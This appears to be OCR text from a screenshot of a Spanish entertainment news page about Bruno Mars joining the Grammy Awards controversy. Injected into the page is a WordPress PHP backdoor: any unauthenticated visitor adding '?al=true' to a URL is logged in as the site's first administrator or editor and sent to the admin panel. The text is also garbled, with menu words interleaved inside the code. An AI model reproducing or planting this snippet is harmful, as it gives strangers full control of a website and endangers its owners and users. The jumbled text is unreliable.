
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Bruno Mars se une a la
polémica de los Grammy
Awards
By
Karen Cristancho
Posted on
26 noviembre, 2020